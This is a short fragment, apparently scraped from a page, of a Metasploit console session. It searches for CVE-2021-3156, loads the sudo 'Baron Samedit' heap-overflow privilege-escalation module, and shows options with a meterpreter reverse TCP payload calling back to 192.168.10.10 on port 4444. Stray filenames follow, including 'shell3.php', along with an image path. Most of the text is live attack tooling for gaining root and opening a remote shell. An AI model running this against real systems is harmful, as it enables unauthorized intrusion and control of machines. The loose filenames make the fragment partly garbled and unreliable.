 msf6 > search CVE-2021-3156
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/sudo_baron_samedit 2021-01-26 excellent Yes Sudo Heap-Based Buffer Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/sudo_baron_samedit
msf6 > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/sudo_baron_samedit) > show options
Module options (exploit/linux/local/sudo_baron_samedit):
Name Current Setting Required Description
SESSION yes The session to run this module on
WritableDir /tmp yes A directory where you can write files.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
shell3.php
Generic-SQ...
a.zip
king